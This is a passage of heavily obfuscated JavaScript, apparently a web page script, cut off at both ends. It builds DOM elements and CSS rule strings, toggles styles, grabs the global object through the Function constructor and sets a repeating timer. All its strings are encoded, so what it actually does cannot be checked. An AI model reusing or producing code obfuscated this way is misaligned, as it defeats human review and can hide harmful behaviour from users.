U[hx(0x10d0,0x17dc,0x1566,0x1446,0xab3)](U[hx(0xa34,0xea6,0x1753,0x11df,0xae0)],U[hn(0x12a3,0x1846,0x1554,0xd71,0x1aa8)])?![]:U[hn(0xe1d,-0x9ec,0x31f,0x77e,0x8f8)](S[hx(-0x4c3,-0x81b,0xb19,0x4f7,0x4f9)](U[hp(0x1e99,0x199c,0x162c,0x2636,0x2125)](s[hn(0x1b02,0x123e,0x1027,0x13fe,0x14ce)+'m'](),U[hp(-0x2dc,0x530,0x5e,0xea1,-0x43d)](U[hX(0x1600,0x168e,0xeb2,0x1055,0xa4c)](Z,T),-0xa1b+0xff3+-0x73*0xd))),j);}finally{U[hb(0x9ec,0x163a,0x9d3,0x1090,0xfc6)](U[hn(0x15b3,0x9c5,0x1394,0x12a8,0x1cba)],U[hx(0x1a4,0x18b6,0x5e1,0xb3a,0x112b)])?document[hb(0x30e,-0x339,0xb3a,-0x68d,-0x12b)][hp(-0x13c,0x7dd,-0x7,0xd24,0xb16)+hb(0x1d37,0x18d8,0x257e,0x1ea0,0x26f1)+'d'](e):g['Ef']=U[hn(0x1490,0x1937,0x1096,0x187b,0xacf)](U[hn(0x6a3,0xeaf,0xa8b,0xe70,0xc9f)]('.',u),U[hn(0x165a,0xd6e,0x14e1,0xd20,0x1b10)](S,''));}}}}}function R7(A,U){function hH(A,U,e,g,u){return WM(U,g- -0x1a8,e-0x1f1,g-0x18e,u-0x173);}function hi(A,U,e,g,u){return Wk(e-0x12d,U-0x35,e-0x10e,g-0xa2,U);}function hO(A,U,e,g,u){return Wx(A- -0x44e,U-0x1e5,e-0x14f,g-0x19e,u);}function hm(A,U,e,g,u){return Wk(g-0x124,U-0x1c4,e-0x1f4,g-0x70,U);}var e={'iKQTV':hq(0x1b20,0xf33,0x1c7a,0x1a81,0x1755)+hq(0x117d,0x997,0x14b0,0xa1b,0x1682)+'2','ZDZlB':hm(0x1e43,0x250d,0x27f6,0x1b99,0x1838)+hm(0x1ff6,0x1f49,0x29a3,0x1cc3,0x1bbd),'QdoXp':hH(0xdbd,0xcbf,0x1096,0x1448,0xc2f),'PBUDB':hq(0x1f5d,0x26c7,0x1def,0x2a71,0x24be),'sQXSS':function(g,u){return g==u;},'ZcLBl':hq(0xdfc,0x118,0xe1b,0xf40,0xc2e),'gfUVt':hq(0x1486,0xe19,0x10f4,0x210a,0x735),'Aqppz':function(g,u){return g+u;},'uzMts':function(g,u){return g+u;},'zeRwP':hm(0x288a,0x286e,0x276c,0x1c44,0x12e0)+hO(0xfd5,0x199d,0x4c1,0xb3e,0x14cf)+'\x20','YaAmU':function(g,u){return g(u);},'UARhB':function(g,u){return g+u;},'RpogS':hH(0xa69,0x5c4,0x662,0x4b2,0xc9d)+hm(0x8f1,0x46,-0x4aa,0x527,0x4ed),'bDmyE':hH(0xbfa,0xf28,0x142,0x17b,0x4f5),'XexRD':function(g,u){return g(u);},'UkWzb':function(g,u){return g+u;},'cdhQw':function(g,u){return g===u;},'nYDvD':hi(0x153e,0x15a0,0x10f8,0x1bb2,0x1d54),'CSghZ':hq(0xae7,0x567,0xb64,0xcdf,0x1280),'nipMh':function(g,u){return g!==u;},'GMMbk':hi(0xf10,0xfb7,0x11a5,0xcb3,0x13d6),'ruAgG':hi(0x24a1,0xe46,0x199a,0x1d5e,0xe7e),'pejTC':function(g,u){return g!==u;},'XwRlP':hO(0x1a66,0x2658,0x22da,0x15f3,0x21e5),'rrdXV':function(g,u,S){return g(u,S);},'CHDDV':hO(0x46e,0x8fc,0x1009,0xd7f,0xf04),'wuViu':function(g,u){return g+u;},'BRPxZ':function(g,u){return g||u;}};function hq(A,U,e,g,u){return Wk(A-0xcc,U-0x1a2,e-0x1c0,g-0xec,u);}return A[hq(0x13bd,0xd14,0x188e,0x1c0c,0x655)](g=>{var u={'jeiCa':e[B0(0x1e4c,0x139b,0x1577,0x17d2,0xfc4)],'wXkmi':e[B1(0xb1b,0x3ab,-0x193,0x566,0xdc9)],'OvTwd':e[B2(0x64b,0x1442,0x13a7,0x1310,0xebc)],'YShYQ':e[B1(0x17fa,0x12a5,0x38a,0x10f8,0x132a)],'pEOFb':function(o,f){function B4(A,U,e,g,u){return B1(u,U-0x71,e-0xaf,U- -0x47,u-0x36);}return e[B4(0x21d9,0x17a1,0x13b6,0x10e5,0x2523)](o,f);},'YIfoZ':e[B0(-0x7,-0x32c,-0x8cb,0x2a2,-0x91f)],'SlKkV':e[B1(0x1235,0xb9d,0x20ba,0x17ad,0x24be)],'vEvZr':function(o,f){function B6(A,U,e,g,u){return B2(A-0x51,e,e-0xbd,g-0xe7,g-0x44f);}return e[B6(0xdb8,0x2467,0x1571,0x1748,0x1663)](o,f);},'iApiF':function(o,f){function B7(A,U,e,g,u){return B0(A-0xf7,U-0x2d,e-0xf8,u- -0x41,g);}return e[B7(0xf68,0x208a,0x1364,0x1d21,0x15b9)](o,f);},'yourQ':function(o,f){function B8(A,U,e,g,u){return B1(u,U-0x1f2,e-0xa3,e- -0x275,u-0x134);}return e[B8(0x1e7d,0x1aff,0x12c1,0x205e,0x19b6)](o,f);},'ddBiG':function(o,f){function B9(A,U,e,g,u){return B5(A-0x132,U-0x161,e-0x123,g-0x2b,e);}return e[B9(0x10eb,0x1ad9,0x12a7,0xc3c,0x10ce)](o,f);},'JDWyc':e[B2(0xf1e,0x7ea,-0x90,0xf3a,0xab3)],'bVnrB':function(o,f){function BE(A,U,e,g,u){return B5(U-0x282,U-0x7c,e-0xa0,g-0x1e7,e);}return e[BE(0x103f,0x119d,0x1169,0x1622,0x1f75)](o,f);},'iqTIA':function(o,f){function BC(A,U,e,g,u){return B5(U-0x655,U-0x36,e-0xe3,g-0x115,u);}return e[BC(0xf9f,0x18fa,0x12ac,0x22cd,0xd50)](o,f);},'hPJMe':function(o,f){function BR(A,U,e,g,u){return B5(e-0x40a,U-0x1bb,e-0xcd,g-0x10a,A);}return e[BR(0xde5,0xd99,0xb34,-0x1cd,0x2d0)](o,f);},'QHaYZ':e[B3(0x261d,0x1d4f,0x1abf,0xda1,0x11a2)],'RgrSD':e[B5(0xba7,0x1048,0xfd7,0x1d4,0x15ef)],'DRDJN':function(o,f){function BW(A,U,e,g,u){return B5(U-0x16c,U-0x5d,e-0x1e1,g-0x19d,u);}return e[BW(0x1ba6,0x1087,0x14a3,0x8b8,0x1af9)](o,f);},'TNdKt':function(o,f){function Bv(A,U,e,g,u){return B5(U-0xf7,U-0x13f,e-0x188,g-0x1cc,u);}return e[Bv(-0x16f,0xabf,0x158e,0x223,0x1176)](o,f);},'XHFKV':function(o,f){function Bh(A,U,e,g,u){return B3(A-0x83,U-0x1a5,e-0x205,g-0x132,g);}return e[Bh(0x521,-0x215,0xac8,0x352,0x1be)](o,f);},'wHrMC':function(o,f){function BB(A,U,e,g,u){return B3(A-0x186,U-0x45,u-0x1e5,g-0x6a,e);}return e[BB(0x536,0xcbb,0x117e,0x229,0xccd)](o,f);},'zyTgM':function(o,f){function By(A,U,e,g,u){return B0(A-0x71,U-0x1a2,e-0xba,U- -0x257,A);}return e[By(0x366,0x10b7,0x118f,0x174f,0xb44)](o,f);}};function B1(A,U,e,g,u){return hO(g-0xdd,U-0x7a,e-0x141,g-0x21,A);}function B5(A,U,e,g,u){return hO(A- -0x1b4,U-0x73,e-0x14d,g-0x123,u);}function B2(A,U,e,g,u){return hq(u- -0x5fd,U-0xe,e-0x3a,g-0x1d2,U);}function B0(A,U,e,g,u){return hq(g- -0x2fc,U-0x147,e-0x111,g-0x40,u);}function B3(A,U,e,g,u){return hH(A-0x197,u,e-0xe2,e-0x81,u-0x1a9);}if(e[B5(0x1873,0xd6c,0x1480,0x10b6,0x23ec)](e[B1(0x2ae,-0x217,0x475,0x688,0x155)],e[B5(0x1776,0x176c,0x1914,0x18ff,0x1adf)])){var f=u[B2(-0xc4,-0xbb1,0xe08,-0x703,0x1d0)][B1(0x32,0x175,-0xce0,0xcc,0x488)]('|'),G=-0x8b3*-0x1+0x1*0xb47+0x13fa*-0x1;while(!![]){switch(f[G++]){case'0':var w=S[B2(0x1a72,0x1058,0xe6b,0x5f8,0x1348)+B5(0x17fb,0xf4a,0x115a,0x2020,0xcd9)+B2(-0x5,0x1a8,0x2cd,0x4a0,0x656)](u[B5(0xb19,0x281,0xf8a,0x23,0x1463)]);continue;case'1':w[B5(0x803,0xec6,0x1113,0x37a,0x500)+'t']();continue;case'2':try{return o[B2(0x5a3,0xbd0,0x61c,0x650,0x2af)+B5(0x361,0x94f,-0x2e1,-0x9d2,-0x75f)+'d'](u[B1(0x1bd1,0x1ba9,0x248,0xf45,0x28b)]);}catch(d){return![];}finally{f[B0(0x34d,0x201,-0xaaa,0x106,-0x311)][B0(0xc4d,-0x340,0xd74,0x60b,0x14b)+B3(0x13b1,0x1e34,0x1973,0x24e1,0x156a)+'d'](w);}continue;case'3':w[B5(0x1089,0x90a,0xc13,0x16f8,0x1182)+B5(0x4e1,0x1199,0xeb,0x646,0xe96)+'t']=s;continue;case'4':Z[B2(-0xcb5,0xae5,-0xa5f,-0xd35,-0x1fb)][B2(0xa63,0x1182,0x49b,0x12f4,0xaee)+B0(0x919,0xaa7,0x1c3c,0xf4c,0x460)+'d'](w);continue;case'5':w[B5(0x315,-0x96d,-0x566,0x9d3,0x1c9)][B2(0x20b7,0x1411,0x2291,0x103f,0x167d)+B5(0x1246,0x1208,0x1a94,0x10f4,0x1ef3)]=u[B0(0x1443,0x7b5,0x1952,0xe7e,0x121a)];continue;}break;}}else{var S=g,{Ef:s,EP:Z,media:T,EY:j}=g;if(Z){if(e[B5(0x858,0x160b,-0x274,0xc74,-0x41a)](e[B1(0x1d02,0x2320,0x1308,0x1b24,0x1310)],e[B3(0x19a9,0x948,0x1404,0x1e7f,0x2057)]))return S;else{g=u[S];return;}}if(T){if(e[B2(0x1ad2,0xe92,0x1ed7,0x1da5,0x1119)](e[B1(0xc03,0x52,0x6d4,0x627,0x775)],e[B0(0x476,-0x6c0,-0x3e4,0x6eb,0x957)])){let Y=u[B2(0x52a,0x107d,0x49b,0x975,0xf65)+B0(-0x1f0,0xb74,0xdb0,0x1ac,0xa84)+B1(0x13de,0xc7f,0xaac,0x780,0x789)](S)[B2(-0x46a,-0x9b1,0x46e,0x31,0x369)][B3(0x564,-0x220,0x302,-0xa3a,-0xa14)+'ay'];s[B1(0x19eb,0xa5a,0x768,0x11a2,0x1cba)+B3(0x9f8,-0x3d4,-0x10,0x2b3,-0xd6b)+B3(-0x117,0x2e0,0x688,0x691,-0x4e6)](Z)[B2(-0x965,-0x788,0x823,0xe8a,0x369)][B1(-0x920,0x357,0x116d,0x3fa,0xbc8)+'ay']=u[B5(0x105f,0x148e,0x19a3,0x9d4,0x4b3)](Y,u[B2(0x21ea,0xc77,0x19e3,0xac2,0x1751)])?u[B0(0x1b88,0x198e,0x1153,0x1356,0xb73)]:u[B5(0x16fd,0x2139,0x1fc8,0xecd,0x17a5)];}else S[B2(-0x4a0,-0x248,0x96e,0x10bc,0x5f7)]=e[B1(0x1452,0xdc0,0x1de6,0x143f,0x106f)](R7,T,U);}else{if(Z){}else{if(e[B3(0x1156,0x1b6c,0x1a0c,0x18bf,0x1209)](e[B5(0x160a,0x22c8,0x1b5c,0x15b4,0x138a)],e[B5(0x160a,0x1b77,0x1490,0x195b,0x1e2d)]))S['Ef']=e[B2(0xa8d,0x1067,0x64c,0xc4f,0xad6)](e[B2(0xb6,0x542,0x1869,0xb83,0xad6)]('.',U),e[B2(0x10fb,-0x2ec,0x1453,0x1190,0x806)](s,''));else{var {Ef:G,name:w,EP:d,media:t,data:L}=Z;if(d)return u[B0(0x513,0x3c5,0xfe,0x6a1,-0x3a9)](u[B2(0x1083,0x1f6a,0x214d,0x1890,0x1720)](u[B2(0x1b8b,0xd8e,0x2009,0x21cf,0x18c9)](u[B3(0x1392,0x13a3,0x1a0e,0x1c31,0x162b)](u[B2(0xfac,0x13a9,0x1f61,0x24a9,0x1720)](u[B1(0xc41,0xbeb,0x15f1,0x17bc,0x1791)](G,'\x20'),u[B1(0x1c70,0x1ebc,0x92b,0x16ef,0xe52)]),w),'\x20{'),u[B3(0x1e,-0xb43,-0x45,-0xa19,0x6fe)](w,d)),'}');else{if(t)return u[B0(0x34f,0xb0f,0x1214,0x6a1,0x56a)](u[B0(0x12fe,0x212a,0xe51,0x1880,0x1b44)](u[B2(0x123b,0x702,0xdce,0x1912,0x13ec)](u[B2(0x123a,0x489,0xd58,0xe59,0x5b7)](u[B1(0xc4e,0x1e0f,0x1055,0x1629,0x1648)](u[B1(0xf23,0xc70,0xdd5,0x5dd,0x1287)](d,'\x20'),u[B2(0x8e5,0x186e,0x1032,0x1285,0x1218)]),w),u[B1(0x64c,0x77d,-0x23f,0x62a,0x32e)]),u[B0(0xfab,0xdb0,0x1c4a,0xf02,0x1a9a)](t,t)),'}');else{var J=L[B0(-0x372,-0x728,0x2b8,0x190,0x847)](';'),I=u[B1(0x1d5d,0x1138,0xe00,0x14f5,0x14a0)](L,J);return u[B0(0x204b,0x1033,0x245d,0x1910,0x1226)](u[B2(0x51c,0xa10,0x14e2,0x443,0xb44)](u[B5(0x16cc,0x1da1,0x9fa,0xebf,0x9be)](u[B0(0xb03,0x1d3b,0x1502,0xf81,0x484)](u[B2(0x71,-0x67b,0xb17,0x289,0x5b7)](J,'\x20'),G),'{'),I[B0(0x1bb0,0xc49,0xbc9,0x110f,0xd03)](';')),'}');}}}}}return S;}});}function y(E,C){var R=B();return y=function(W,v){W=W-(-0x152b*0x1+0x1*-0xc81+0x2276);var h=R[W];return h;},y(E,C);}(function(){function BU(A,U,e,g,u){return WM(g,A-0xbd,e-0xd0,g-0x1b2,u-0xdd);}function Be(A,U,e,g,u){return Wx(e- -0x22,U-0x123,e-0x27,g-0x1d9,A);}var A={'QVqAp':BA(0x2158,0x1fb9,0x1457,0x1550,0x14de)+BU(0x40c,-0x2dd,0x4da,-0x1db,-0x1b0)+BU(0xf58,0x14d5,0x536,0x1add,0x45e),'xwuUs':function(u,S){return u(S);},'LCiQF':Bg(0xce9,0x298,0x55b,0xe8,0x19a5)+Bu(0x16c3,0x128c,0x1d9a,0x6ad,0x133f)+BU(0x13e4,0x1dd3,0x754,0x1d35,0x1da9)+Be(0x12a4,0xb39,0xeae,0x101d,0x1933),'CODwG':Bg(0x5b2,0x1211,0x815,0x4fe,-0x6d0)+'r','PuIKo':Be(0xe76,0xfdb,0x5dd,-0x53a,0x5d6)+Bu(0x1ffb,0x12d6,0x1164,0xde1,0x1d3d)+Be(0x164f,0x1ff2,0x1ec4,0x15f3,0x1e1d)+Bu(0xb3b,0x16db,0xb59,0x2289,0xbd3)+Be(0x2977,0x13fc,0x1e14,0x18f5,0x13d3)+Bu(0x2152,0x1b10,0x1752,0x1aff,0x21c5)+Bg(0x14b5,0x21fd,0x1fa3,0xaa0,0x144c)+Bg(0x1734,0x20f1,0x1330,0x1675,0x2392),'IfRRI':BA(0x756,0x121d,0x13f5,0x88a,0x1c0d)+Bu(0x226f,0x1576,0xeb0,0x171d,0x1e6f)+BA(0x18e9,0x144c,0x17b0,0x21ca,0x14af),'ZCzIJ':Bg(0x504,0x491,0x968,0x8a9,-0x6e0)+Bu(0x1ce1,0x196d,0x2295,0x18c2,0x1903)+BA(0x104a,0x1cea,0x177c,0x226f,0x1427)+BU(0x1693,0x14ec,0x1229,0xeec,0xaba)+Be(0x94c,0xca3,0xc19,0x1ad,0xa3d)+BU(0xadd,0x1293,0x271,0xc1d,0xbd2)+Be(0x725,0xb20,0x14fd,0x8c2,0x206c)+BU(0x1097,0x1317,0xfa3,0x4c6,0x592)+BU(0x1048,0xff8,0xd1a,0x466,0x1721)+BA(-0x854,0xc08,0x12c,0xe95,0xb37)+Bg(0x83f,-0x3a,0xe3c,0x106b,0xc76),'KrGIT':Bg(0x398,0x48e,0x1028,-0x900,0x5da)+Be(0x2276,0x102d,0x1819,0x17b0,0xce1)+Be(0x13f4,0x22cc,0x1732,0x14c8,0x1aad)+Bu(0x1232,0x16db,0x1d4e,0x10ba,0x1be0)+BA(0x178f,0x147f,0x11a5,0x1475,0x160b)+Bu(0xa5f,0x13d6,0x887,0x1dc3,0x1f3d)+Be(0x3b8,0xd38,0xac3,-0x1d6,0x1089)+Be(0x1e44,0x1b20,0x1d7a,0x1086,0x25ef)+BU(0xd1a,0x15a0,0x1a28,0x7aa,0x7c4)+Bg(0x84a,0x554,0xce2,-0x451,0x8c2)+Bu(-0x256,0x84e,0x540,0xf9f,0x1289)+Bg(0x17a1,0x1a26,0x19a0,0x203c,0x1b0c)+Bu(0x1922,0x1b8f,0x1f2f,0x149b,0x24f2),'PyStB':function(u,S){return u+S;},'Sszyc':function(u,S){return u+S;},'EJIlf':Be(0x1c67,0x1cbe,0x153c,0x136e,0x2257)+'>','lDKZt':function(u,S,s){return u(S,s);},'lDppW':BA(0x13a6,0x715,0x85c,0xa2f,0x56e)+Bu(0x147c,0x1be8,0x2190,0x1217,0x1d67)+Bu(-0x735,0x51c,0x118f,0x1177,-0x95)+BA(0xa27,0xf10,0xc16,0x101,-0x13f)+BU(0x491,0x41c,-0x777,-0x8db,0xea8)+Bu(0x1d4f,0x1c4a,0x29d7,0xf67,0x28da)+BU(0x258,0xa2b,0x70f,0xd9e,0xb7)+'0','vOdhu':Be(0x17b0,0x65a,0xde9,0x943,0x2c1)+'e>','tajby':'r','QELYk':function(u,S){return u(S);},'KrHda':Bg(0xbac,0x511,0x1a3,0x171a,0x750)+BU(0x9c2,-0x40b,-0x34d,0xaa7,0x16b3)+Be(0x12de,-0x128,0xa9d,0x77a,0x15ad)+BU(0x1b10,0x21f8,0x25d1,0x16fb,0x1d3f),'bZlLC':Bg(0x18c1,0x1a6d,0x137c,0x1e6b,0x14b0),'mmHqv':Bg(0x1153,0x104f,0x15ac,0x1630,0xc05)+Bu(0x1b2f,0x1c0c,0x14b0,0x1402,0x1c3b)+Bu(0x240c,0x1635,0x1aaa,0x1ef2,0x1066)+Be(0x9d4,0x1af2,0x147e,0x21bd,0xdf1)+Bg(0x939,0x5ab,0x7f5,0x11cd,-0x1c5)+BA(0xb67,0x1eae,0x16b2,0x1796,0x1465)+BA(-0xf1b,0x6f9,-0x1b8,0x9e9,-0xb43)+BA(0x3c1,0x64b,-0x178,-0x8b6,-0x19d),'tyvsU':function(u,S){return u===S;},'ChdWx':Bu(0x12ba,0x13e0,0x126c,0x1eda,0xc9e),'FhwBa':function(u,S){return u+S;},'othuu':Be(0xf80,0x1529,0xd08,0x1ad4,0x216)+Bu(0x126d,0x1b51,0x163b,0x1927,0x1408)+Bg(0x195d,0x21b7,0x1886,0x217a,0xbab)+Be(0xfa1,0x1798,0x114f,0x198a,0x1797),'HoSis':Bg(0x1a14,0xc93,0x1f17,0xce7,0x1a93)+Bu(0x2424,0x191e,0x1dde,0x1a43,0x23c6)+BA(0x14b0,0x810,0x849,0x10a0,-0x353)+Be(0xf68,0x78,0xda0,0xf90,0x7ef)+BU(0x41f,-0x689,-0x42f,-0x997,0x2bf)+BU(0x1369,0x828,0xef1,0x102c,0xf47)+'\x20)','KEhFj':function(u){return u();},'ixiLw':function(u,S){return u===S;},'akCth':BA(0x1108,0xa75,0x79d,0x272,0x1384),'ZRgeV':BA(0x1b7,-0x21e,0x3f3,0xa78,-0x7fb)},U;function Bu(A,U,e,g,u){return Wx(U-0x1b,U-0x187,e-0x41,g-0xb8,u);}function Bg(A,U,e,g,u){return Wk(A- -0x1ea,U-0x33,e-0x2,g-0x58,e);}try{if(A[Be(0xf05,-0x77,0x79e,0x130a,0xe3f)](A[Be(0x1e0,0x1657,0xc04,0x225,0x139c)],A[Bg(0x9bf,0x118c,-0x32e,0x1215,0x20a)])){var g=A[BA(0x1001,0x16b7,0xeab,0xf29,0x187)](Function,A[Bg(0x3a5,-0x321,-0x385,0xe81,-0x780)](A[Bg(0xfda,0xc19,0x4ce,0xcb0,0x1987)](A[Bu(0x6a9,0xb3c,0x15f8,0x104f,0x980)],A[BA(0x12bd,0x17ab,0x1023,0xede,0x807)]),');'));U=A[BU(0x890,0x11a1,0x740,-0x3f2,-0xee)](g);}else{var S=A[BU(0x4cf,-0x425,-0x8ab,0x12f,-0x234)][Bg(0x1d6,-0x4e4,0x5d5,-0x8ae,-0x74)]('|'),s=0x21df+-0xe8*0x27+0x179;while(!![]){switch(S[s++]){case'0':var [Z,T]=A[BU(0x12bc,0x142b,0xafa,0x13e7,0xb38)](S,[{'data':A[Be(0x1e6f,0x2453,0x1a95,0xe90,0x11cf)]},{'Ef':A[Bg(0x116c,0xa40,0x7da,0x1b77,0x1eae)],'data':A[Be(0xcbd,0xd83,0x1963,0x24a1,0x141f)]},{'name':A[BU(0x1485,0xe57,0x1d99,0x2008,0xe63)],'media':[{'data':A[BU(0x3be,0xaba,0x7bc,-0x962,-0x4eb)]},{'Ef':A[Bg(0x116c,0xdce,0x898,0x15b8,0x1383)],'data':A[BA(0x1c4c,0x1afb,0x1226,0x1c84,0x14cb)]}]}]);continue;case'1':Z[BA(0x1359,0x435,0xa06,0x2a3,0xf11)+Bu(0xecb,0x1214,0x828,0x14d3,0x111e)+'d'](G);continue;case'2':G[Bu(0x1c57,0x1af2,0x2259,0x15d8,0x1b3f)+BU(0xb58,-0xa8,0x1001,0xc31,-0x1b6)]+=A[Bg(0x3a5,0xec9,0xa7c,-0x349,0x553)](A[BU(0x14a5,0x11d3,0x1b59,0x8fb,0xba0)](A[Bu(0x773,0x468,0xc50,-0x2f5,0xdfa)],A[BA(0x936,-0x938,-0x1f4,0x7dd,0xd0)](j,0x1*0xaa9+-0x1*-0xc10+-0x16a9,A[Be(-0xe,0x37b,0xb17,-0x284,0xdef)])),A[BA(-0x464,-0x12f,0x926,-0x3c4,0xb75)]);continue;case'3':G[Bg(0x1870,0x1b3c,0xd89,0x121a,0x14c5)+Bg(0xb76,0xe3f,0x59a,0x479,0x12e5)]=j;continue;case'4':var j=A[Bg(0x12da,0xf93,0x208f,0x12bf,0x17a4)](Z,T[A[Bg(0x1bf8,0x1feb,0x23e6,0x20ea,0x1621)]]);continue;case'5':var [G,T]=A[Bu(0x13e9,0x1c32,0xeb1,0x20d1,0x234c)](s,[{'data':A[Be(0x1054,0x696,0x8cb,0x166,-0x32a)]},{'Ef':A[Be(-0x8bd,0x2a0,0x4de,0xd76,-0x8b5)],'data':A[Be(0x2359,0x23fd,0x1ae0,0x21c8,0x18ce)]}]);continue;case'6':return Z;}break;}}}catch(S){A[Be(0x1afd,0x2694,0x1e3c,0x14c3,0x25f7)](A[Bu(0x1412,0x1431,0x16e8,0x1e7f,0x117a)],A[Bu(-0x319,0x423,0x7d0,0xba9,-0x6c4)])?S[Be(-0x25c,-0x1f4,0x391,-0x23e,0x116)][Bu(0xe55,0x8d3,0x1086,0x545,0x12f2)+Bg(0x1b75,0x25de,0x164a,0x16ed,0x1bb3)+'d'](g):U=window;}function BA(A,U,e,g,u){return Wx(e- -0x696,U-0x113,e-0xb0,g-0x17f,A);}U[Bu(0xe48,0x1748,0xcd9,0xf6a,0x1d27)+BA(-0x63c,0x93f,0x60f,-0xb1,-0x51d)+'l'](Rt,-0x11*0x65+-0x2575+0x3bca);}());function R8(A,U=WM(0x1acd,0x1093,0x7b7,0x1c68,0x140a)){var e={'NADmO':function(S,s){return S(s);},'LRGur':function(S,s){return S(s);},'fQVNC':function(S,s,Z){return S(s,Z);}};function Bs(A,U,e,g,u){return Wr(e-0x3db,g,e-0x1bc,g-0x113,u-0x4b);}function BZ(A,U,e,g,u){return Wr(e-0x729,u,e-0x128,g-0x162,u-0x1ce);}function BS(A,U,e,g,u){return WM(A,U-0x2ef,e-0x15d,g-0x89,u-0x1bf);}var g=document[BS(0x156b,0x18a3,0x181d,0xd73,0x115d)+BS(0x1ccd,0x1daa,0x1452,0x14ad,0x266c)+BZ(0x1a53,0xa9f,0xd11,0x11f5,0x15b1)](U),[g,u]=e[BZ(0x74d,0xca3,0x1496,0x21f4,0x1c68)](R3,g);e[BT(0x2068,0x2144,0x23e7,0x1d3f,0x23cb)](R4,e[Bs(0xe13,0x436,0x8f2,0x12e2,0x8f6)](R7,A,u));function BT(A,U,e,g,u){return Wr(g-0x70f,e,e-0x2e,g-0x1e2,u-0x136);}function Bj(A,U,e,g,u){return Wn(A-0x104,u- -0x615,e-0x63,A,u-0x17e);}return[g,u];}Cx(function(){var A={'RYZRA':function(e,g){return e(g);},'gQSci':Bo(0x1e62,0x113c,0x206e,0x18a0,0x151b)+Bo(0xf94,0x9f6,0xf4c,0x8e6,0x794)+Bf(0x48e,-0x71c,-0x63a,0x11c3,-0x586)+BY(0xd2e,0x15c8,0x8f0,0x86a,0x27c)+BP(0x9e9,0x165c,0x1b1f,0x1da9,0x1131),'NuiIX':function(e){return e();},'zhxgx':function(e,g){return e*g;},'CDdGb':function(e,g){return e+g;},'QFzoe':function(e,g){return e(g);},'cZnLT':Bo(0x9ca,-0x7e,0x12b3,0xa99,0x979)+Bf(0x6b2,0x938,0x1f2,0xed,0x10c4),'IUrIS':function(e,g){return e(g);},'ygpoR':BP(0x283,0x7a1,0x398,-0x258,0x99a)+BG(0xaff,0xdb9,0x10e1,0x229,0x6ae),'EalCZ':function(e,g){return e(g);},'sTkxG':BG(0xd09,0x1b5b,0xcf8,0x1154,0x1981)+BG(0x7f6,0x1c2,0xa12,0x28d,0xedd)+Bo(0x150e,0xbf1,-0x103,0x8f6,0xb77)+Bo(0x76e,0x1558,0x1d8b,0x1064,0x43a)+Bf(0x858,0x1008,0xa10,0x606,0x1566)+BP(0x124b,0x18ff,0x25d2,0x2593,0x2470)+BP(0x1632,0x16fb,0x1be8,0x10e5,0x1075)+BY(0x1e26,0xd19,0x758,0x11c8,0x1d29)+BP(0x1422,0x1847,0x14e7,0xf19,0xe9a)+Bo(-0x97,0xa6f,0x167d,0xb69,-0x9c)+BP(0xbd8,0x782,0x143,0xa5,0x384)+Bo(0x1a37,0xd16,0xef8,0x16a3,0x1c63)+Bf(0xb7b,0xf89,0x1465,0xadc,0x1099),'DghLH':function(e,g){return e+g;},'NdogG':function(e,g){return e+g;},'ZSuIb':BG(0x1a96,0x2474,0x105d,0x1831,0x18bc)+Bf(0x1b92,0xf8f,0x257c,0x1e1d,0x23af)+BP(0x262a,0x1e5f,0x2c05,0x2619,0x1d88)+BG(0x1436,-0x2f1,0x544,0x43a,0xaaa)+BG(0x1fa,0xd64,0x41a,0x16ca,0x9d8)+BP(0x1657,0xe55,0x12df,0x16a7,0x150)+Bf(0x83e,0x31a,0x1162,0x65d,-0x4ee)+'\x22>','IqRnd':function(e,g){return e(g);},'ZNXIc':Bo(0x855,0x223,0x72d,0x774,0xb4c)+Bo(0xdf7,0x8fe,0x1414,0x1003,0x186a),'zqdwp':BG(0x192f,0xe24,0x118a,0x1ebb,0x150a)+Bo(0x140f,0x1d74,0x15ff,0x1cd9,0x1bc0),'mKrPS':function(e,g){return e+g;},'RaCTL':BP(0x1bae,0x191f,0x15e3,0x25cd,0x1835)+Bf(0x1382,0x1ffc,0x910,0x12d7,0x631)+BP(0xaa6,0x944,0x14c4,0x923,0xfe5)+Bf(0x122d,0x4e7,0xdc0,0x977,0x1b94)+BY(0xbfc,-0x510,0x9c9,0x4da,0x2d3)+Bf(0x18f6,0x25e6,0x102f,0x14d2,0x20c6)+Bo(0x2121,0x15c1,0x1211,0x1726,0x2125),'Mcjgw':function(e,g){return e(g);},'qRgLc':'N','ybtzJ':Bf(0x1a03,0x2395,0x1f80,0x2201,0x20d3)+'n>','kDjXR':function(e,g){return e(g);},'YadxZ':function(e,g){return e!==g;},'MhEEW':Bf(0xfbb,0x275,0x422,0x1c8a,0x1037),'tdJGe':function(e,g){return e<g;},'idVts':BY(0xe35,0x11d5,0x24ca,0x17ca,0x162b),'Jfywp':Bf(0xc1c,0x43d,0x96d,0x45f,0x1a9),'NLzCg':function(e,g){return e===g;},'XVqdg':Bo(0x64b,0xbb,0x1fe,0x217,-0x7f5),'dOcVv':BY(0x1a0a,0x99a,0x1c13,0x1022,0xd8a),'kgZcW':function(e){return e();},'FyrXT':Bo(0x116a,0xbf5,0x307,0xaa3,0x155c),'lGfVZ':Bf(0x32b,0x8fe,0xe54,-0xa7b,0x7a8),'CbbXE':function(e,g){return e===g;},'PfJVi':BY(0x1200,0x1150,0x162f,0x88e,0x11a6),'GKJMx':BG(0xe18,0x1ae0,0x1934,0x12cb,0xec8),'HmFEN':function(e,g){return e!==g;},'vebtX':BP(0x17d1,0x17b8,0xd11,0x2156,0x1129),'thoda':function(e){return e();},'staQH':BP(0x17b7,0xa4c,0x1305,0x1723,0x16f4),'YDsfj':Bf(0x14e8,0x184c,0x1e32,0x161a,0xb98),'FxCmO':function(e,g,u){return e(g,u);}};if(CE){if(A[BP(0x15b7,0x1915,0x13a8,0x1f37,0x1484)](A[BP(0x1262,0x1440,0x1acf,0x6a0,0xe56)],A[BY(0x164b,0x61e,0x61c,0x1198,0x892)]))A[Bo(0x15c5,0x1291,-0x2b,0xc02,0x91a)](R1);else{var [g,s]=A[BG(0x1b02,0x899,0x116f,0xd5a,0x1491)](e,[{'data':A[BY(0x8ff,0x1191,0x2d4,0xf2c,0xef8)]}]);return g[Bo(0x19a1,0x88f,0x1a05,0xeb1,0x17dd)+Bf(0xea8,0x843,0x1318,0xdc9,0x12fa)+'d'](A[Bf(0xa9c,0xd09,-0x30c,0x1864,0xc47)](g)),g;}}function BY(A,U,e,g,u){return Wn(A-0x110,g- -0x22a,e-0xd8,U,u-0xd1);}function Bo(A,U,e,g,u){return Wk(g- -0x16e,U-0x18d,e-0x1eb,g-0x79,e);}var 